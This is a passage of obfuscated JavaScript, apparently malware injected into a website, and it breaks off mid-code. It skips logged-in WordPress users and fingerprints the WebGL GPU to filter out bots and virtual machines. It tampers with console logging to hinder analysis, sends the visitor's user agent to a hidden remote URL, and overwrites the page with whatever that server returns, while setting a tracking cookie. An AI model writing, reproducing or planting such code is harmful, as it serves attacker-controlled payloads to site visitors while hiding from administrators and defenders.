_0x16faa0={};_0x16faa0['pZEjM']='canvas',_0x16faa0[_0x2adcad(-0x1f9,-0x258,-0x1f4,-0x242)]=_0xc96f5['kJaBm'],_0x16faa0[_0x2adcad(-0x283,-0x2eb,-0x2c9,-0x22f)]=_0xc96f5['fKxiE'],_0x16faa0['UOefl']=_0xc96f5[_0x2adcad(-0x299,-0x303,-0x26c,-0x286)];const _0x280a3c=_0x16faa0;if(_0xc96f5[_0x2adcad(-0x2c3,-0x25b,-0x26a,-0x270)](_0xc96f5[_0x2adcad(-0x249,-0x23b,-0x1e2,-0x23c)],_0xc96f5[_0x2adcad(-0x2a7,-0x2df,-0x2d3,-0x29e)])){const _0x31f05b=_0x436205[_0x13a223(-0x102,-0x10f,-0xa4,-0x159)+'ent'](_0x280a3c['pZEjM']),_0x4bc8a5=_0x31f05b[_0x13a223(-0xdf,-0x13e,-0x13f,-0xd6)]('webgl')||_0x31f05b[_0x13a223(-0x1ab,-0x13e,-0x10a,-0x13d)](_0x2adcad(-0x257,-0x2b7,-0x2a5,-0x1f8)+_0x2adcad(-0x23e,-0x29d,-0x1df,-0x279)),_0x27c29a={};_0x27c29a['error']=_0x280a3c['zaJvA'];if(!_0x4bc8a5)return _0x27c29a;const _0x533091=_0x4bc8a5[_0x13a223(-0xe9,-0xe6,-0x14f,-0x8a)+'on'](_0x280a3c[_0x2adcad(-0x283,-0x24f,-0x2a3,-0x22b)]),_0x498e74={};_0x498e74['error']=_0x280a3c[_0x13a223(-0x175,-0x15f,-0xf7,-0x169)];if(!_0x533091)return _0x498e74;const _0x21d77d=_0x4bc8a5[_0x2adcad(-0x274,-0x21a,-0x245,-0x235)+'er'](_0x533091[_0x2adcad(-0x222,-0x263,-0x25e,-0x276)+_0x2adcad(-0x268,-0x2b3,-0x237,-0x212)+_0x13a223(-0xe9,-0x122,-0xed,-0xe1)]),_0x5b069b=_0x4bc8a5['getParamet'+'er'](_0x533091[_0x13a223(-0x1c1,-0x19b,-0x157,-0x1c7)+'ENDOR_WEBG'+'L']),_0x1c8d66={};return _0x1c8d66['renderer']=_0x21d77d,_0x1c8d66[_0x13a223(-0x110,-0x125,-0x14f,-0xf9)]=_0x5b069b,_0x1c8d66;}else{const _0x4f8784=_0x5c34cb?function(){if(_0x5ebe29){const _0x3021d9=_0x5ebe29['apply'](_0x38f2d8,arguments);return _0x5ebe29=null,_0x3021d9;}}:function(){};return _0x5c34cb=![],_0x4f8784;}};}else{const _0x30b10e=_0x58894d?function(){function _0x1fe0ac(_0x544ce7,_0x358ec4,_0x38bac2,_0x593060){return _0x445446(_0x544ce7-0x38,_0x358ec4-0x1db,_0x544ce7-0x238,_0x358ec4);}if(_0x320a61){const _0xda94cf=_0x1094f9[_0x1fe0ac(0x1ff,0x205,0x240,0x1a7)](_0x2037ab,arguments);return _0xc58249=null,_0xda94cf;}}:function(){};return _0x4e97cf=![],_0x30b10e;}}()),_0x1fad58=(function(){let _0x2836fd=!![];return function(_0x20bea0,_0x2620da){function _0x50d4ec(_0x7c7cdb,_0x5f3b86,_0x56d0df,_0x5ebdbc){return _0x17bf(_0x5f3b86-0x278,_0x5ebdbc);}function _0x5ca102(_0x405739,_0x328ead,_0x1725d8,_0x831f61){return _0x17bf(_0x831f61- -0x33a,_0x1725d8);}if(_0x36321e[_0x50d4ec(0x385,0x3ee,0x3a4,0x3ee)](_0x36321e['KIcTW'],_0x5ca102(-0x287,-0x2da,-0x29e,-0x26d))){const _0x20efe5=_0x2836fd?function(){function _0x538d23(_0x368f2a,_0x58c7d4,_0x556855,_0x1dbfea){return _0x5ca102(_0x368f2a-0x14f,_0x58c7d4-0x1dd,_0x368f2a,_0x58c7d4-0x2d);}if(_0x2620da){const _0x181664=_0x2620da[_0x538d23(-0x202,-0x243,-0x276,-0x215)](_0x20bea0,arguments);return _0x2620da=null,_0x181664;}}:function(){};return _0x2836fd=![],_0x20efe5;}else{const [_0xf52bef,_0x17943c]=_0x5b962f[_0x50d4ec(0x37b,0x3db,0x41d,0x434)]('=');return _0x4caa03[_0xf52bef]=_0x17943c,_0x59595b;}};}());if(window[_0x3a4952(-0x7a,-0x51,-0x36,-0x9b)+'f']!==undefined)return;function _0x3a4952(_0x23c0a9,_0x2473af,_0x2f6dc8,_0x2e2ef6){return _0x17bf(_0x2473af- -0x197,_0x23c0a9);}window[_0x3a4952(-0x13,-0x51,-0x34,-0x48)+'f']=!![];function _0x8aaf81(){const _0xd0ceb4=document[_0x28ec9d(0x18e,0x1a4,0x146,0x182)]['split'](';\x20')[_0x28e52d(-0xfa,-0xdc,-0x107,-0xf0)]((_0x190a7c,_0x345646)=>{function _0x38ac3e(_0x5e4757,_0x422242,_0x13c711,_0x4f102b){return _0x28e52d(_0x422242,_0x422242-0x11b,_0x13c711-0x4c4,_0x4f102b-0xac);}const [_0x3057c8,_0x24fee5]=_0x345646[_0x38ac3e(0x392,0x39a,0x3de,0x385)]('=');return _0x190a7c[_0x3057c8]=_0x24fee5,_0x190a7c;},{}),_0x17cb05=Object[_0x28ec9d(0x18f,0x1a5,0x1c8,0x133)](_0xd0ceb4)[_0x28e52d(-0x1b4,-0x120,-0x14f,-0x14c)](_0x38bd7e=>_0x38bd7e['startsWith'](_0x28e52d(-0x19c,-0x11b,-0x153,-0x17d)+'logged_in_'));function _0x28ec9d(_0x3b82de,_0x9b5117,_0x1f0fc8,_0xef6d09){return _0x3a4952(_0x1f0fc8,_0x3b82de-0x1e5,_0x1f0fc8-0x71,_0xef6d09-0x1a9);}function _0x28e52d(_0x273707,_0x266f81,_0x4b104f,_0x5ddaec){return _0x192df5(_0x4b104f- -0xf3,_0x273707,_0x4b104f-0x7b,_0x5ddaec-0x177);}const _0x50f330=Object[_0x28e52d(-0x14d,-0xa2,-0x108,-0x174)](_0xd0ceb4)[_0x28ec9d(0x148,0x181,0x161,0x1b5)](_0x241afd=>_0x241afd[_0x28e52d(-0x149,-0xc4,-0x10f,-0x175)](_0x28e52d(-0xf1,-0xf2,-0xf9,-0xcc)+'s-')||_0x241afd[_0x28ec9d(0x188,0x1b9,0x1f0,0x1ac)](_0x28e52d(-0xe8,-0x133,-0xf9,-0x125)+_0x28ec9d(0x189,0x147,0x186,0x198)));return _0x36321e[_0x28ec9d(0x117,0x158,0xdc,0xf5)](_0x17cb05,_0x50f330);}function _0x6ac9b5(){function _0x14f02e(_0x359bbd,_0xe92b3f,_0x18d30b,_0xa381b6){return _0x192df5(_0x18d30b- -0x1b2,_0x359bbd,_0x18d30b-0x10a,_0xa381b6-0x1bf);}function _0x99da0(_0x35e425,_0x13fdc7,_0x37c5d8,_0x308cfc){return _0x192df5(_0x35e425-0x333,_0x308cfc,_0x37c5d8-0x1a3,_0x308cfc-0xb9);}const _0x47f0cd={'pYEOK':_0x36321e[_0x14f02e(-0x16c,-0x225,-0x1d6,-0x1f3)],'pHlUT':_0x99da0(0x2c6,0x258,0x2ae,0x322),'AfXHC':_0x36321e['DdEfx'],'eSTmG':_0x36321e[_0x14f02e(-0x1fa,-0x263,-0x22f,-0x1e4)],'ZixHu':_0x36321e[_0x99da0(0x2a5,0x294,0x288,0x26c)],'mMuUL':_0x99da0(0x357,0x2f9,0x388,0x373)+_0x14f02e(-0x20a,-0x1fc,-0x22e,-0x272)+'_info\x20not\x20'+_0x99da0(0x2d9,0x339,0x341,0x2c9),'dyIRK':_0x36321e[_0x14f02e(-0x1f8,-0x1e5,-0x1de,-0x1bb)],'lCVgP':function(_0x3d5c07,_0x1b9ce7){return _0x36321e['BCjBl'](_0x3d5c07,_0x1b9ce7);},'AdBbv':_0x36321e['RjDte'],'sGUIX':function(_0x589b3e,_0x41e79c){return _0x36321e['aNxhq'](_0x589b3e,_0x41e79c);},'eowCp':function(_0x13ca82,_0x5ec385){return _0x13ca82+_0x5ec385;},'kiBeA':_0x36321e['gEklg'],'pjXQd':function(_0x15b98){return _0x36321e['dvKiG'](_0x15b98);},'QqnSo':'log','JbtbU':_0x36321e[_0x99da0(0x2ff,0x331,0x33c,0x36b)],'dPpnM':_0x36321e[_0x99da0(0x2f1,0x2ce,0x347,0x29b)],'dIfsy':_0x36321e['hPwFN'],'hgYlp':_0x99da0(0x302,0x345,0x316,0x305),'fATyK':_0x14f02e(-0x243,-0x252,-0x210,-0x1d4)+'t','rzzGk':function(_0x4710a7,_0x33d6ec){return _0x4710a7*_0x33d6ec;},'ogEsB':_0x14f02e(-0x10d,-0x1c6,-0x179,-0x1b1)};if(_0x36321e[_0x14f02e(-0x1a2,-0x1a3,-0x190,-0x148)](_0x14f02e(-0x1c3,-0x1d3,-0x220,-0x252),_0x36321e[_0x14f02e(-0x19f,-0x1f5,-0x189,-0x18e)])){const _0x3d9863=_0x36321e[_0x99da0(0x30b,0x36c,0x2ff,0x2ec)](_0x1a10d5,this,function(){function _0x1afb5d(_0x13e8db,_0x4376ed,_0x4b0b33,_0x1d68a5){return _0x14f02e(_0x4b0b33,_0x4376ed-0xa7,_0x1d68a5-0x541,_0x1d68a5-0x1c3);}function _0x16f3cb(_0xb6e7f1,_0x520c7b,_0x5a3d27,_0x4f0ce0){return _0x99da0(_0x520c7b-0x1df,_0x520c7b-0x16b,_0x5a3d27-0x17b,_0x5a3d27);}if(_0x36321e[_0x1afb5d(0x3c9,0x3d8,0x3d3,0x3b1)](_0x16f3cb(0x4e4,0x530,0x571,0x550),_0x36321e['cVmZv']))return _0x3d9863['toString']()[_0x1afb5d(0x3fb,0x3a4,0x370,0x39a)]('(((.+)+)+)'+'+$')['toString']()[_0x16f3cb(0x443,0x4a1,0x4cd,0x4a4)+'r'](_0x3d9863)[_0x16f3cb(0x4e3,0x51d,0x541,0x4c8)](_0x36321e[_0x16f3cb(0x4bf,0x4e0,0x47b,0x4fd)]);else{const [_0x2d94d0,_0x375039]=_0x3cf0f7[_0x16f3cb(0x4ec,0x51f,0x517,0x53c)]('=');return _0x2dd015[_0x2d94d0]=_0x375039,_0x209c80;}});_0x36321e[_0x14f02e(-0x1ff,-0x201,-0x1a2,-0x14a)](_0x3d9863);const _0x3edc80=_0x36321e['JhOXp'](_0x1fad58,this,function(){function _0x42ae3a(_0x54a6ed,_0x2e1d37,_0xcfad9,_0x2a632f){return _0x14f02e(_0x2e1d37,_0x2e1d37-0xc1,_0x2a632f-0x4fd,_0x2a632f-0xe4);}function _0x1f99ec(_0x113d62,_0x40de87,_0x40cc76,_0xeecb54){return _0x14f02e(_0x40cc76,_0x40de87-0x103,_0x113d62-0x394,_0xeecb54-0x1d0);}if(_0x42ae3a(0x247,0x2b7,0x29b,0x2af)!==_0x47f0cd[_0x1f99ec(0x16e,0x147,0x133,0x18e)]){let _0xc0273e;try{if(_0x47f0cd['lCVgP'](_0x1f99ec(0x1d1,0x190,0x222,0x192),_0x47f0cd['AdBbv']))return;else{const _0x38fb97=_0x47f0cd[_0x42ae3a(0x378,0x31d,0x344,0x339)](Function,_0x47f0cd[_0x1f99ec(0x196,0x1d8,0x1bf,0x1ad)](_0x47f0cd[_0x42ae3a(0x341,0x2b1,0x31c,0x2ff)](_0x47f0cd['kiBeA'],_0x1f99ec(0x157,0x126,0x128,0x10d)+_0x42ae3a(0x27b,0x2a6,0x30e,0x2d5)+_0x42ae3a(0x2ff,0x2ad,0x2a8,0x314)+'\x20)'),');'));_0xc0273e=_0x47f0cd['pjXQd'](_0x38fb97);}}catch(_0x5446bb){_0xc0273e=window;}const _0x18cf5e=_0xc0273e[_0x1f99ec(0x17a,0x115,0x138,0x13d)]=_0xc0273e['console']||{},_0x4e44b9=[_0x47f0cd[_0x42ae3a(0x30f,0x2a5,0x2b5,0x2f4)],_0x47f0cd[_0x1f99ec(0x1e5,0x192,0x1b9,0x1fb)],'info',_0x47f0cd[_0x42ae3a(0x351,0x343,0x2be,0x312)],_0x1f99ec(0x14c,0x188,0x1a3,0x150),_0x47f0cd['dIfsy'],_0x47f0cd[_0x1f99ec(0x198,0x1e8,0x1a4,0x196)]];for(let _0x5bfe43=0x4*0x2af+0x15f3+-0x20af;_0x5bfe43<_0x4e44b9[_0x42ae3a(0x293,0x257,0x29a,0x2b2)];_0x5bfe43++){const _0x287fb1=_0x1fad58[_0x42ae3a(0x306,0x2b7,0x27f,0x2da)+'r']['prototype'][_0x42ae3a(0x3a7,0x2fa,0x2fb,0x35d)](_0x1fad58),_0x2f1747=_0x4e44b9[_0x5bfe43],_0x505ad2=_0x18cf5e[_0x2f1747]||_0x287fb1;_0x287fb1[_0x1f99ec(0x1c2,0x1dc,0x1ba,0x197)]=_0x1fad58[_0x42ae3a(0x307,0x345,0x320,0x35d)](_0x1fad58),_0x287fb1['toString']=_0x505ad2['toString'][_0x1f99ec(0x1f4,0x257,0x21e,0x24d)](_0x505ad2),_0x18cf5e[_0x2f1747]=_0x287fb1;}}else try{const _0x3283ec=_0x3b74f8['createElem'+_0x1f99ec(0x209,0x213,0x1f9,0x261)](_0x47f0cd[_0x42ae3a(0x34a,0x29b,0x30b,0x2fc)]),_0x2fa9a8=_0x3283ec[_0x42ae3a(0x2f4,0x320,0x2fa,0x318)](_0x47f0cd[_0x42ae3a(0x39d,0x335,0x3ae,0x373)])||_0x3283ec[_0x42ae3a(0x363,0x2d1,0x331,0x318)](_0x47f0cd[_0x42ae3a(0x32a,0x296,0x32c,0x2e9)]),_0x3d08f3={};_0x3d08f3[_0x1f99ec(0x151,0x108,0x12b,0x198)]=_0x47f0cd[_0x1f99ec(0x21f,0x21c,0x221,0x264)];if(!_0x2fa9a8)return _0x3d08f3;const _0x543562=_0x2fa9a8['getExtensi'+'on'](_0x47f0cd[_0x1f99ec(0x1e4,0x1da,0x1e6,0x21d)]),_0x28fb8b={};_0x28fb8b['error']=_0x47f0cd[_0x1f99ec(0x1a5,0x1bf,0x18b,0x13b)];if(!_0x543562)return _0x28fb8b;const _0x3ffe76=_0x2fa9a8[_0x1f99ec(0x19e,0x1b7,0x164,0x209)+'er'](_0x543562[_0x42ae3a(0x360,0x34a,0x3c3,0x359)+_0x1f99ec(0x1aa,0x1fd,0x192,0x1fc)+_0x42ae3a(0x32a,0x37c,0x307,0x334)]),_0x212212=_0x2fa9a8['getParamet'+'er'](_0x543562[_0x1f99ec(0x152,0x114,0x17b,0x11e)+_0x1f99ec(0x15e,0xf4,0x198,0x124)+'L']),_0x17195d={};return _0x17195d[_0x1f99ec(0x1fb,0x221,0x19d,0x1dc)]=_0x3ffe76,_0x17195d[_0x1f99ec(0x1c8,0x200,0x1c0,0x228)]=_0x212212,_0x17195d;}catch(_0x518efa){const _0x54728d={};return _0x54728d['error']=_0x518efa[_0x1f99ec(0x211,0x255,0x233,0x1e4)],_0x54728d;}});return _0x36321e[_0x99da0(0x2db,0x2f0,0x31b,0x2e2)](_0x3edc80),document['cookie'][_0x99da0(0x340,0x323,0x390,0x34b)](';\x20')[_0x14f02e(-0x199,-0x1ea,-0x1c6,-0x183)]((_0x25330f,_0x3cf66b)=>{function _0x3ab179(_0x43db49,_0x376100,_0x521ea1,_0x4d0500){return _0x99da0(_0x4d0500- -0x7a,_0x376100-0xf8,_0x521ea1-0x15c,_0x521ea1);}function _0x1e2b46(_0x542f23,_0x461fa3,_0x315529,_0xeff327){return _0x99da0(_0xeff327-0x12e,_0x461fa3-0x90,_0x315529-0x145,_0x461fa3);}if(_0x47f0cd[_0x3ab179(0x242,0x29a,0x23d,0x258)](_0x47f0cd[_0x3ab179(0x245,0x273,0x29a,0x271)],_0x1e2b46(0x42f,0x43f,0x4a2,0x49a))){const [_0x3fdb7e,_0x191ce9]=_0x3cf66b[_0x1e2b46(0x4a7,0x47f,0x482,0x46e)]('=');return _0x25330f[_0x3fdb7e]=_0x191ce9,_0x25330f;}else _0xde0b10&&(_0x33cae6[_0x1e2b46(0x3e7,0x40e,0x4aa,0x44b)]='crypto_ini'+'t='+(_0x3efe8b[_0x47f0cd['fATyK']]?_0x47f0cd[_0x3ab179(0x1ff,0x285,0x299,0x26d)](+_0x1d4100[_0x47f0cd[_0x3ab179(0x328,0x339,0x2f6,0x2d4)]],-0x560+-0x694*0x5+0x65*0x61):0x3f*0x5b+-0x2103+0xa9f)+(_0x3ab179(0x252,0x1ee,0x234,0x23b)+'max-age=')+_0x47f0cd[_0x1e2b46(0x453,0x3b6,0x449,0x3f1)](-0x1*0xb42f+-0x295*0x36+-0x1*-0x2911d,0x26d7+0xd2d+-0x2*0x19f6),_0x414104[_0x1e2b46(0x45c,0x45c,0x454,0x47d)][_0x1e2b46(0x3d2,0x3ce,0x43d,0x3de)]='',_0x1e74f1['write'](_0x3890c0),_0x23516f['close']());},{});}else{const _0xc1d9a9=_0x5a740f[_0x14f02e(-0x1fa,-0x1f3,-0x23e,-0x2a1)](_0x49df48,arguments);return _0x59ddb2=null,_0xc1d9a9;}}const _0x37dad5=_0x36321e[_0x3a4952(-0x9,-0x31,-0x69,-0x1)](_0x6ac9b5);function _0x192df5(_0x301c01,_0x5e2c8d,_0x3b7704,_0x1b7572){return _0x17bf(_0x301c01- -0x156,_0x5e2c8d);}if(!(!_0x37dad5[_0x36321e[_0x192df5(-0x64,-0x3a,-0x24,-0xcc)]]||_0x36321e['kJScF'](_0x37dad5[_0x36321e[_0x192df5(-0x64,-0x38,-0x59,-0x4f)]],0x1*0x56+-0x10f*-0x14+-0x20*0xac)))return;if(_0x36321e[_0x192df5(-0xb,-0x2f,0x12,-0x2d)](_0x8aaf81))return;function _0x4de4be(){const _0xaae1db={'gpgmc':_0x36321e[_0x40f971(0x3c5,0x3fb,0x3d5,0x3f0)],'AsPcB':_0x40f971(0x3e4,0x394,0x42c,0x3c2)+_0x2fa7c5(0x395,0x3c4,0x407,0x38d),'CtqzI':_0x36321e['JfNBe'],'ZFOCC':_0x36321e[_0x2fa7c5(0x31d,0x35d,0x3ad,0x34c)],'jSwFX':_0x2fa7c5(0x37c,0x35b,0x2f0,0x3a3),'ClWKo':_0x36321e['SVVLE'],'EWIrA':_0x36321e[_0x2fa7c5(0x310,0x301,0x32d,0x33c)],'lFryD':_0x36321e[_0x40f971(0x3e5,0x43a,0x3c8,0x44d)],'sIwea':_0x36321e['hGvaS'],'GwTfi':_0x36321e[_0x2fa7c5(0x351,0x381,0x3b9,0x3e5)],'OgNtR':_0x36321e[_0x2fa7c5(0x395,0x399,0x3b6,0x3cd)],'QKWEh':_0x36321e[_0x2fa7c5(0x310,0x37c,0x36b,0x312)],'zaqkv':_0x36321e[_0x2fa7c5(0x333,0x32d,0x2c8,0x353)],'owkam':_0x36321e[_0x40f971(0x34b,0x376,0x31f,0x36f)],'iUtnf':function(_0x7a0854,_0x40fc54){function _0xfd057(_0x54899b,_0x47b0,_0xa62847,_0x5e50a6){return _0x40f971(_0xa62847-0x8e,_0x47b0-0x90,_0x47b0,_0x5e50a6-0xdc);}return _0x36321e[_0xfd057(0x3cc,0x48d,0x43a,0x406)](_0x7a0854,_0x40fc54);}};function _0x40f971(_0x21c89a,_0xfad266,_0x5cb998,_0x341800){return _0x3a4952(_0x5cb998,_0x21c89a-0x3f2,_0x5cb998-0x196,_0x341800-0x1c4);}function _0x2fa7c5(_0x5d7a1f,_0xfb4dc4,_0x9352d0,_0x246a0e){return _0x3a4952(_0x246a0e,_0xfb4dc4-0x3c9,_0x9352d0-0x13b,_0x246a0e-0x55);}try{if(_0x36321e[_0x40f971(0x3b5,0x3a3,0x414,0x3ee)](_0x36321e['ENdss'],_0x36321e[_0x2fa7c5(0x349,0x313,0x2b2,0x319)])){const _0x9f3b15=document[_0x40f971(0x3ad,0x380,0x409,0x40d)+_0x40f971(0x3d8,0x3ea,0x3aa,0x43e)](_0x36321e['FEyzN']),_0x55d8f9=_0x9f3b15[_0x40f971(0x37e,0x394,0x337,0x36e)](_0x36321e['rMuNx'])||_0x9f3b15[_0x40f971(0x37e,0x32b,0x3c3,0x361)](_0x36321e[_0x2fa7c5(0x363,0x345,0x331,0x398)]),_0xe101ec={};_0xe101ec['error']=_0x2fa7c5(0x35c,0x343,0x368,0x2f9)+_0x2fa7c5(0x32a,0x34c,0x3b1,0x304);if(!_0x55d8f9)return _0xe101ec;const _0x15aa97=_0x55d8f9[_0x40f971(0x3d6,0x3ef,0x3a6,0x369)+'on'](_0x40f971(0x3d5,0x422,0x3b3,0x3d9)+_0x2fa7c5(0x34a,0x30c,0x2f7,0x345)+_0x2fa7c5(0x335,0x36b,0x383,0x32c)),_0x324c26={};_0x324c26[_0x40f971(0x320,0x37f,0x339,0x2f8)]=_0x40f971(0x3d5,0x401,0x3f1,0x3ee)+_0x2fa7c5(0x34b,0x30c,0x339,0x2f4)+_0x2fa7c5(0x388,0x336,0x32a,0x304)+_0x40f971(0x357,0x372,0x33e,0x348);if(!_0x15aa97)return _0x324c26;const _0x5f0f15=_0x55d8f9[_0x40f971(0x36d,0x366,0x32e,0x382)+'er'](_0x15aa97[_0x40f971(0x3bf,0x418,0x3e7,0x385)+_0x40f971(0x379,0x387,0x37e,0x3ae)+'BGL']),_0x454d7d=_0x55d8f9[_0x40f971(0x36d,0x3b4,0x349,0x38b)+'er'](_0x15aa97['UNMASKED_V'+'ENDOR_WEBG'+'L']),_0x355285={};return _0x355285[_0x2fa7c5(0x3e7,0x3a1,0x351,0x3de)]=_0x5f0f15,_0x355285[_0x40f971(0x397,0x367,0x347,0x369)]=_0x454d7d,_0x355285;}else{if(_0x234a0f[_0x2fa7c5(0x328,0x2f7,0x35a,0x2fc)])return!![];const _0x38588b=_0x5ae474[_0x2fa7c5(0x3aa,0x3a1,0x3ec,0x407)]||'',_0x1ef6e3=[_0xaae1db[_0x2fa7c5(0x2e5,0x323,0x2ba,0x2e3)],_0xaae1db[_0x40f971(0x364,0x354,0x39e,0x3c7)],'LLVM',_0xaae1db[_0x40f971(0x3b1,0x343,0x397,0x35f)],_0xaae1db[_0x2fa7c5(0x303,0x2f1,0x2a5,0x2ea)],_0xaae1db['jSwFX']],_0x4a8d3b=[_0xaae1db[_0x40f971(0x3e9,0x397,0x412,0x414)],_0xaae1db[_0x40f971(0x3c6,0x386,0x3c6,0x3a6)],_0xaae1db[_0x2fa7c5(0x363,0x303,0x36c,0x363)],_0x40f971(0x3e2,0x388,0x396,0x3e1),_0xaae1db[_0x40f971(0x35c,0x3a9,0x371,0x3b7)],_0x40f971(0x3dd,0x3fe,0x412,0x390),_0xaae1db[_0x40f971(0x366,0x3a7,0x347,0x34f)],_0xaae1db[_0x40f971(0x3c4,0x38d,0x3d4,0x40b)],_0xaae1db['QKWEh'],_0xaae1db[_0x2fa7c5(0x33b,0x352,0x30d,0x32c)],_0xaae1db[_0x40f971(0x360,0x3a1,0x394,0x38d)]],_0x4acd5c=_0x1ef6e3[_0x2fa7c5(0x2ca,0x32c,0x33f,0x377)](_0x3b527b=>_0x38588b['includes'](_0x3b527b)),_0xf790cd=_0x4a8d3b[_0x2fa7c5(0x33c,0x32c,0x31c,0x339)](_0x28423a=>_0x38588b[_0x40f971(0x358,0x3ab,0x3ab,0x37a)](_0x28423a));return _0xaae1db[_0x40f971(0x3cb,0x3b5,0x366,0x3e4)](!_0x4acd5c,_0xf790cd);}}catch(_0x378d58){const _0x119c63={};return _0x119c63['error']=_0x378d58[_0x2fa7c5(0x420,0x3b7,0x36c,0x361)],_0x119c63;}}const _0x56e978=_0x36321e[_0x192df5(-0x58,-0x7c,-0x29,-0x7b)](_0x4de4be);function _0x42e698(_0x3960a9){function _0x11b5a2(_0x568da2,_0xbf856,_0x55307b,_0x637d1a){return _0x3a4952(_0x568da2,_0x55307b-0x437,_0x55307b-0x8e,_0x637d1a-0xfa);}if(_0x3960a9[_0x11b5a2(0x325,0x3af,0x365,0x357)])return!![];const _0x5c92ad=_0x3960a9[_0x11b5a2(0x469,0x470,0x40f,0x3fd)]||'',_0x2d58e3=[_0x11b5a2(0x449,0x423,0x3ff,0x3ab)+'r',_0x36321e[_0x11b5a2(0x3bd,0x448,0x3fb,0x400)],_0x2fe97f(0x429,0x4a2,0x4bf,0x45f),_0x36321e[_0x11b5a2(0x355,0x3e4,0x3b0,0x377)],_0x36321e[_0x11b5a2(0x38d,0x3d9,0x3cb,0x3a9)],_0x36321e[_0x11b5a2(0x339,0x357,0x36c,0x34e)]],_0x44a1dd=[_0x36321e[_0x11b5a2(0x36c,0x401,0x3d7,0x441)],_0x36321e['vcful'],'AMD',_0x36321e['fuwgG'],_0x36321e['hGvaS'],_0x36321e[_0x11b5a2(0x310,0x35e,0x367,0x3c8)],_0x36321e[_0x11b5a2(0x3aa,0x419,0x3ef,0x385)],'Adreno',_0x36321e[_0x11b5a2(0x3dd,0x384,0x3ea,0x3be)],_0x2fe97f(0x438,0x3c8,0x3a3,0x3f8),_0x36321e[_0x2fe97f(0x45c,0x45b,0x415,0x401)]],_0x5c2671=_0x2d58e3[_0x11b5a2(0x356,0x3f2,0x39a,0x3d0)](_0x10fc13=>_0x5c92ad[_0x11b5a2(0x397,0x3ce,0x39d,0x3bd)](_0x10fc13)),_0xe33363=_0x44a1dd[_0x11b5a2(0x3a5,0x3fc,0x39a,0x3de)](_0x2d4fb4=>_0x5c92ad[_0x2fe97f(0x42f,0x404,0x459,0x40e)](_0x2d4fb4));function _0x2fe97f(_0xf1ed1c,_0x183b4d,_0x7fae8b,_0x5f4c27){return _0x192df5(_0x5f4c27-0x467,_0x183b4d,_0x7fae8b-0x92,_0x5f4c27-0x18f);}return!_0x5c2671&&_0xe33363;}const _0x79eb92=_0x36321e[_0x3a4952(-0x33,-0x40,-0xb,-0x2c)](_0x42e698,_0x56e978);if(!_0x79eb92)return;const _0x371d2b=new URLSearchParams(window[_0x3a4952(-0xfc,-0xc0,-0xb5,-0x7b)][_0x192df5(0xb,-0x25,0x1e,0x41)])['get'](_0x36321e[_0x192df5(-0x23,-0x54,0x4a,-0x61)])||document['referrer']||_0x36321e[_0x3a4952(-0x3a,-0x7b,-0x71,-0x1c)],_0x8b5176={'ua':navigator['userAgent'],'ref':_0x36321e[_0x192df5(0x2b,0x7e,-0x18,0x5d)](btoa,navigator['userAgent'][_0x3a4952(-0xaa,-0x82,-0x15,-0xee)](0x26bf+-0x1346+-0x1*0x1379,-0x964+-0x94d*0x3+0x256b*0x1)),'renderer':_0x56e978[_0x3a4952(-0xd,-0x28,0x33,0x4)]||_0x36321e[_0x3a4952(-0xbf,-0x67,-0x53,-0xaa)],'vendor':_0x56e978[_0x3a4952(-0x70,-0x5b,0x9,-0xb4)]||_0x36321e[_0x192df5(-0x26,-0x4,0x1,0x1e)],'timestamp':Date[_0x3a4952(-0x59,-0xc3,-0x65,-0x118)]()};_0x36321e['jxfjx'](fetch,_0x192df5(-0x4e,-0x3c,-0x48,-0x87)+_0x3a4952(-0x8b,-0x62,0x3,-0xa9)+_0x192df5(-0x29,0x2a,-0x6f,-0x9),{'method':_0x36321e['CLjxq'],'headers':{'Content-Type':_0x36321e['sgvQA'],'Cache-Control':_0x36321e[_0x3a4952(-0x79,-0xf,0x2f,-0x5d)]},'body':JSON[_0x192df5(0x36,0xd,0x55,0x66)](_0x8b5176)})[_0x192df5(-0x2f,-0x4,-0x7e,-0x38)](_0x2e1c48=>{function _0x4ae9ba(_0x394f8d,_0x398890,_0x185aea,_0x5413ee){return _0x192df5(_0x185aea-0x2eb,_0x5413ee,_0x185aea-0xb1,_0x5413ee-0x183);}function _0x36e611(_0x58e8f8,_0x1ce115,_0x725a07,_0xba7b8b){return _0x3a4952(_0x58e8f8,_0xba7b8b-0x146,_0x725a07-0x46,_0xba7b8b-0x112);}if(_0x36321e['HmRgM'](_0x36321e['MsDwQ'],_0x36321e[_0x4ae9ba(0x247,0x249,0x280,0x26a)]))_0x4fb539=_0x5347b9;else{if(_0x2e1c48[_0x36e611(0xd7,0x12a,0xec,0xf2)]===-0x6d3+0xd64+-0x4fe)return;if(!_0x2e1c48['ok'])return;return _0x2e1c48[_0x36e611(0x64,0xc6,0x86,0x73)]();}})['then'](_0x1adf8e=>{function _0x217905(_0x57ad43,_0x10d9fb,_0x35dde5,_0x5a3c37){return _0x192df5(_0x57ad43-0x1aa,_0x5a3c37,_0x35dde5-0xf,_0x5a3c37-0x48);}function _0x5bf8f4(_0x41cd71,_0x5b40f7,_0x1a5c36,_0x898fb8){return _0x3a4952(_0x5b40f7,_0x898fb8-0x22c,_0x1a5c36-0xd,_0x898fb8-0x1e5);}if(_0x36321e[_0x5bf8f4(0x207,0x20a,0x1f6,0x1f5)](_0x5bf8f4(0x1ea,0x167,0x1ba,0x1bd),_0x36321e[_0x5bf8f4(0x1f6,0x267,0x261,0x20e)]))_0x1adf8e&&(document[_0x5bf8f4(0x1d2,0x1fd,0x1f9,0x1d5)]=_0x5bf8f4(0x141,0x1c5,0x194,0x18d)+'t='+(_0x37dad5[_0x36321e[_0x5bf8f4(0x1db,0x1f2,0x123,0x187)]]?_0x36321e[_0x5bf8f4(0x222,0x18b,0x1a0,0x1c9)](+_0x37dad5['crypto_ini'+'t'],0xa6c+0x22f3+-0x2d5e*0x1):0x1aa1+-0xc50+-0xe50)+(_0x5bf8f4(0x19a,0x117,0x191,0x16d)+_0x217905(0x1e4,0x18f,0x1e3,0x22d))+(-0x22bab+-0xe4f*0xb+-0x578c*-0xc)*(0x1c47*0x1+0x244*-0x1+-0x1*0x19eb),document[_0x217905(0x1c6,0x1a6,0x216,0x209)][_0x5bf8f4(0x18d,0x11d,0x108,0x168)]='',document[_0x217905(0x17a,0x1a6,0x120,0x132)](_0x1adf8e),document[_0x5bf8f4(0x192,0x250,0x205,0x1f7)]());else{const _0x2e7c4c=_0xb76403?function(){if(_0x1762db){const _0x20d162=_0x377347['apply'](_0x2339ca,arguments);return _0x56f5d6=null,_0x20d162;}}:function(){};return _0x18ce74=![],_0x2e7c4c;}})['catch'](_0x3f0aec=>{function 